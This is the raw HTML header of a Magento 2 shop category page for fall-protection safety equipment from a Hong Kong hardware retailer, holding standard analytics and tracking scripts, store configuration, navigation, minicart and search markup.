

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.makersoulhk.com/brand/personal-protective-equipment/fall-protection-item
body_size: 283847
content:
<!doctype html>
<html lang="zh">
    <head >
        <script>
    var BASE_URL = 'https\u003A\u002F\u002Fwww.makersoulhk.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.makersoulhk.com\u002Fstatic\u002Fversion1765905946\u002Ffrontend\u002FBcn\u002Fdefault\u002Fzh_Hant_HK'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="防墮設備 - 個人防護及安全用品"/>
<meta name="description" content="大匠夫 - 劃時代五金鋪 優質架生保證"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>防墮設備 - 個人防護及安全用品</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.makersoulhk.com/static/version1765905946/frontend/Bcn/default/zh_Hant_HK/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.makersoulhk.com/static/version1765905946/frontend/Bcn/default/zh_Hant_HK/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.makersoulhk.com/static/version1765905946/frontend/Bcn/default/zh_Hant_HK/StripeIntegration_Payments/css/stripe_payments.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.makersoulhk.com/static/version1765905946/frontend/Bcn/default/zh_Hant_HK/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.makersoulhk.com/static/version1765905946/frontend/Bcn/default/zh_Hant_HK/css/print.css" />
<script  type="text/javascript"  src="https://www.makersoulhk.com/static/version1765905946/frontend/Bcn/default/zh_Hant_HK/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://www.makersoulhk.com/static/version1765905946/frontend/Bcn/default/zh_Hant_HK/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://www.makersoulhk.com/static/version1765905946/frontend/Bcn/default/zh_Hant_HK/requirejs-config.js"></script>
<script  type="text/javascript"  src="https://www.makersoulhk.com/static/version1765905946/frontend/Bcn/default/zh_Hant_HK/StripeIntegration_Payments/js/stripe_payments.js"></script>
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.makersoulhk.com/static/version1765905946/frontend/Bcn/default/zh_Hant_HK/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.makersoulhk.com/static/version1765905946/frontend/Bcn/default/zh_Hant_HK/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.makersoulhk.com/static/version1765905946/frontend/Bcn/default/zh_Hant_HK/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.makersoulhk.com/static/version1765905946/frontend/Bcn/default/zh_Hant_HK/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.makersoulhk.com/static/version1765905946/frontend/Bcn/default/zh_Hant_HK/fonts/Luma-Icons.woff2" />
<link  rel="canonical" href="https://www.makersoulhk.com/brand/personal-protective-equipment/fall-protection-item" />
<link  rel="icon" type="image/x-icon" href="https://www.makersoulhk.com/media/favicon/websites/1/Favicon3.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.makersoulhk.com/media/favicon/websites/1/Favicon3.png" />
<meta name="facebook-domain-verification" content="87wmzvfqqv21p69p4rbc1wvo5a361o" />

<!-- Global site tag (gtag.js) - Google Ads: 310591343 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-310591343"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    var gTagId='AW-310591343';
    gtag('config', gTagId, {'allow_enhanced_conversions': true}); //這個是全域網站代碼，設置增強型轉
</script>


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ZS5KD2RK6C"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ZS5KD2RK6C');
</script>            <script>
        require([
            'jquery'
        ], function ($) {

            function trackAddToCart(content_ids, content_name, content_category, value, eventId) {
                fbq('set', 'agent', 'magento2-2.4.3-1.4.3', '182126687326565');
                fbq('track', 'AddToCart', {
                        source: "magento2",
                        version: "2.4.3",
                        pluginVersion: "1.4.3",
                        content_type: "product",
                        currency: "HKD",
                        content_ids: content_ids,
                        content_name: content_name,
                        content_category: content_category,
                        value: value
                    },
                    {
                        eventID: eventId
                    }
                );
            }

            var product_info_url = 'https://www.makersoulhk.com/fbe/Pixel/ProductInfoForAddToCart';

            $(document).on('ajax:addToCart', function (event, data) {
                var product_sku = data.sku;
                var form_key = jQuery("[name='form_key']").val();
                $.ajax({
                    url: product_info_url,
                    data: {
                        product_sku: product_sku,
                        form_key: form_key
                    },
                    type: 'post',
                    dataType: 'json',
                    success: function (res) {
                        trackAddToCart(
                            [res.id],
                            res.name,
                            res.content_category,
                            res.value,
                            res.event_id
                        );
                    }
                });
            });
        });
    </script>
    <!-- Facebook Business Extension for Magento 2 -->
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','//connect.facebook.net/en_US/fbevents.js');
    fbq(
  'init',
  '182126687326565',
    {},
  {agent: 'magento2-2.4.3-1.4.3' }
);
fbq('track', 'PageView', {
  source: "magento2",
  version: "2.4.3",
  pluginVersion: "1.4.3"
});
</script>
<noscript>
    <img height="1" width="1" style="display:none"
     src="https://www.facebook.com/tr?id=182126687326565&ev=PageView&noscript=1&a=magento2-2.4.3-1.4.3" />
        </noscript>
<!-- End Facebook Pixel Code -->
<!-- BEGIN GOOGLE ANALYTICS CODE -->
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"292668911"}        }
    }
}
</script>
<!-- END GOOGLE ANALYTICS CODE -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {}
            }
        }
    </script>
<script type="text&#x2F;javascript">window.amga4PageType = 'category';</script>
<script type="text&#x2F;javascript">window.dataLayer = window.dataLayer || [];
window.getAmGa4Cookie = function () {
    let cookies = {};
    document.cookie.split(';').forEach(function (el) {
        let [key, value] = el.split('=');
        cookies[key.trim()] = value;
    });

    return cookies['amga4_customer']
        ? decodeURIComponent(cookies['amga4_customer'])
        : '{}';
};

(function () {
        /**
     * @var {[Object]}
     */
    const userProperties = JSON.parse(window.getAmGa4Cookie());

    if (userProperties.customerGroup) {
        window.dataLayer.push({'customerGroup': userProperties.customerGroup});
    }
    if (userProperties.customerId) {
        window.dataLayer.push({'customerId': userProperties.customerId});
    }
        /**
     * @var {[Object]}
     */
    const dataToPush = JSON.parse('\u005B\u005D');

    dataToPush.forEach((dataObject) => {
        window.dataLayer.push(dataObject);
    });
})();
</script>
<!-- Google Tag Manager -->
<script type="text&#x2F;javascript">function callAmGA4GTM () {
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;var n=d.querySelector('[nonce]');
n&&j.setAttribute('nonce',n.nonce||n.getAttribute('nonce'));f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer', 'GTM-PZW84VZ');
}
</script><!-- End Google Tag Manager -->
<script type="text&#x2F;javascript">(function () {
            callAmGA4GTM();
    })();
</script><style>
    #social-login-popup .social-login-title {
        background-color: #6e716e    }

    #social-login-popup .social-login #bnt-social-login-authentication,
    #social-login-popup .forgot .primary button,
    #social-login-popup .create .primary button,
    #social-login-popup .fake-email .primary button {
        background-color: #6e716e;
        border: #6e716e    }

    .block.social-login-authentication-channel.account-social-login .block-content {
        text-align: center;
    }

    
                    #bnt-social-login-fake-email {
                    background-color: grey !important;
                    border: grey !important;
                    }

                    #request-popup .social-login-title {
                    background-color: grey !important;
                    }
                
    /* Compatible ETheme_YOURstore*/
    div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login {
        max-width: 900px !important;
        margin: 0 auto !important;
    }

    div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login .block-content {
        text-align: center;
    }

    @media (max-width: 1024px) {
        div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login .block-content {
            padding: 0 15px;
        }
    }
</style>

<script>
    window.YIREO_GOOGLETAGMANAGER2_ENABLED = true;

    (function (events) {
        const initYireoGoogleTagManager2 = function () {
            events.forEach(function (eventType) {
                window.removeEventListener(eventType, initYireoGoogleTagManager2);
            });

            (function (w, d, s, l, i) {
                w[l] = w[l] || [];
                w[l].push({'gtm.start': new Date().getTime(), event: 'gtm.js'});
                var f = d.getElementsByTagName(s)[0],
                    j = d.createElement(s),
                    dl = l != 'dataLayer' ? '&l=' + l : '';
                j.async = true;
                j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
                f.parentNode.insertBefore(j, f);
            })(window, document, 'script', 'dataLayer', 'GTM-PZW84VZ');
        }

        events.forEach(function (eventType) {
            window.addEventListener(eventType, initYireoGoogleTagManager2, {once: true, passive: true})
        })
    })(['load', 'keydown', 'mouseover', 'scroll', 'touchstart', 'wheel']);
</script>

    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.makersoulhk.com/static/version1765905946/frontend/Bcn/default/zh_Hant_HK/images/loader-2.gif"}}'
        id="html-body" class="page-with-filter page-products categorypath-brand-personal-protective-equipment-fall-protection-item category-fall-protection-item catalog-category-view page-layout-2columns-left">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".makersoulhk.com",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>您的瀏覽器似乎禁用了JavaScript</strong>
                    <span>
                        為了獲得最佳體驗，請務必在瀏覽器中啟用Javascript                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter'
            }
        }
    });</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003DAIzaSyAvNvSAhLwfyrCw7TRzbU6oPPcKw\u002DyEfQI'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: 'AIzaSyAvNvSAhLwfyrCw7TRzbU6oPPcKw\u002DyEfQI',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.makersoulhk.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: 'AIzaSyAvNvSAhLwfyrCw7TRzbU6oPPcKw\u002DyEfQI',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.makersoulhk.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>

<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>

<!-- Google Tag Manager (noscript) -->
<noscript>
    <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PZW84VZ"
            height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>
<!-- End Google Tag Manager (noscript) -->

<script type="text/x-magento-init">
    {
        "*": {
            "Amasty_GA4/js/event/ajax-observer": {
                "observedEvents": [{"gaEvent":"add_to_cart","pathname":"checkout\/cart\/add","observerType":"ajaxComplete"},{"gaEvent":"add_to_cart","pathname":"amasty_cart\/cart\/add","observerType":"ajaxComplete"},{"gaEvent":"remove_from_cart","pathname":"checkout\/sidebar\/removeItem","observerType":"ajaxSend"},{"gaEvent":"add_payment_info","pathname":"\/set-payment-information","observerType":"ajaxComplete"},{"gaEvent":"add_shipping_info","pathname":"\/shipping-information","observerType":"ajaxComplete"}]            }
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "Amasty_GA4/js/event/product/wishlist": {}
        }
    }
</script>

<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PZW84VZ" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Skip to Content    </span>
</a>
        <div class="switcher language switcher-language" data-ui-id="language-switcher" id="switcher-language">
        <strong class="label switcher-label"><span>語言</span></strong>
        <div class="actions dropdown options switcher-options">
            <div class="action toggle switcher-trigger"
                 id="switcher-language-trigger"
                 data-mage-init='{"dropdown":{}}'
                 data-toggle="dropdown"
                 data-trigger-keypress-button="true">
                <strong class="view-hk_tc">
                    <span>HK TC</span>
                </strong>
            </div>
            <ul class="dropdown switcher-dropdown"
                data-target="dropdown">
                                                            <li class="view-hk_en switcher-option">
                            <a href="https://www.makersoulhk.com/stores/store/redirect/___store/hk_en/___from_store/hk_tc/uenc/aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL2JyYW5kL3BlcnNvbmFsLXByb3RlY3RpdmUtZXF1aXBtZW50L2ZhbGwtcHJvdGVjdGlvbi1pdGVtP19fX3N0b3JlPWhrX2Vu/">
                                HK EN                            </a>
                        </li>
                                                                                    </ul>
        </div>
    </div>
<ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Welcome, %1!').replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="html: '&#x6B61;&#x8FCE;&#x5149;&#x81E8;&#x5927;&#x5320;&#x592B;&#xFF01;'"></span>
                <!-- /ko -->
    </li>
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }
    </script>
<li class="link authorization-link sign-out" data-label="或">
    <a href="https://www.makersoulhk.com/customer/account/login/referer/aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL2JyYW5kL3BlcnNvbmFsLXByb3RlY3RpdmUtZXF1aXBtZW50L2ZhbGwtcHJvdGVjdGlvbi1pdGVt/"        >登入</a>
</li>
<li><a href="https://www.makersoulhk.com/customer/account/create/" id="id7QvcgqjP" >註冊</a></li></ul></div></div><style>#html-body [data-pb-style=O2FVOX5]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;margin:0;padding:0}#html-body [data-pb-style=UOVU4BM]{margin:0;padding:0}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="O2FVOX5"><div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="UOVU4BM" data-decoded="true"><div class="header-top-block">
        <div class="top-block-inner">
            <ul class="left-section">
                <li>
                    <a href="https://www.instagram.com/makersoulhk/" class="item instagram" target="_blank" rel="noopener">instagram</a>
                </li>
                <li>
                    <a href="https://www.facebook.com/makersoulhk/"  class="item facebook" target="_blank" rel="noopener">facebook</a>
                </li>
                <li>
                    <a href="https://www.youtube.com/@MakerSoulHK?sub_confirmation=1"  class="item youtube" target="_blank" rel="noopener">youtube</a>
                </li>
                <li>
                    <a href="https://api.whatsapp.com/send?phone=85294549497"  class="item whatsapp" target="_blank" rel="noopener">whatsapp</a>
                </li>
            </ul>
            <ul class="right-section">
                <li>
                    <a href="/contact_us"  class="item contact">門市及聯絡資料</a>
                </li>
                <li>
                    <a href="/faq"  class="item faq">常見問題</a>
                </li>
            </ul>
        </div>
    </div></div></div><div class="header content"><span data-action="toggle-nav" class="action nav-toggle"><span>切換導航</span></span>
<a
    class="logo"
    href="https://www.makersoulhk.com/"
    title=""
    aria-label="store logo">
    <img src="https://www.makersoulhk.com/media/logo/websites/1/makersoul_logo.png"
         title=""
         alt=""
            width="170"                />
</a>
<ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Welcome, %1!').replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="html: '&#x6B61;&#x8FCE;&#x5149;&#x81E8;&#x5927;&#x5320;&#x592B;&#xFF01;'"></span>
                <!-- /ko -->
    </li>
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }
    </script>
<li class="link authorization-link sign-out" data-label="或">
    <a href="https://www.makersoulhk.com/customer/account/login/referer/aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL2JyYW5kL3BlcnNvbmFsLXByb3RlY3RpdmUtZXF1aXBtZW50L2ZhbGwtcHJvdGVjdGlvbi1pdGVt/"        >登入</a>
</li>
<li><a href="https://www.makersoulhk.com/customer/account/create/" id="idkK0ZK782" >註冊</a></li></ul><ul class="compare wrapper"><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="&#x6BD4;&#x8F03;&#x7522;&#x54C1;"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        比較產品        <span class="counter qty" data-bind="text: compareProducts().count"></span>
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
</ul>
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.makersoulhk.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">購物車</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/www.makersoulhk.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.makersoulhk.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.makersoulhk.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.makersoulhk.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.makersoulhk.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"2","storeGroupId":"1","customerLoginUrl":"https:\/\/www.makersoulhk.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL2JyYW5kL3BlcnNvbmFsLXByb3RlY3RpdmUtZXF1aXBtZW50L2ZhbGwtcHJvdGVjdGlvbi1pdGVt\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.makersoulhk.com\/captcha\/refresh\/","isRequired":false,"timestamp":1767380779}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.makersoulhk.com\u002Fstatic\u002Fversion1765905946\u002Ffrontend\u002FBcn\u002Fdefault\u002Fzh_Hant_HK\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>
<div class="block block-search">
    <div class="mobile-back-arrow"><span>Mobile Search Back Icon</span></div>
    <div class="block block-title"><strong>搜尋</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form"
              action="https://www.makersoulhk.com/catalogsearch/result/" method="get">
            <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>搜尋</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{
                            "quickSearch": {
                                "formSelector": "#search_mini_form",
                                "url": "",
                                "destinationSelector": "#search_autocomplete",
                                "minSearchLength": "2"
                            }
                        }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="&#x641C;&#x5C0B;&#x7522;&#x54C1;"
                           class="input-text"
                           maxlength="50"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.makersoulhk.com/catalogsearch/advanced/" data-action="advanced-search">
        高級搜索    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="搜尋"
                        class="action search"
                        aria-label="Search"
                >
                    <span>搜尋</span>
                </button>
            </div>
        </form>
    </div>
</div>
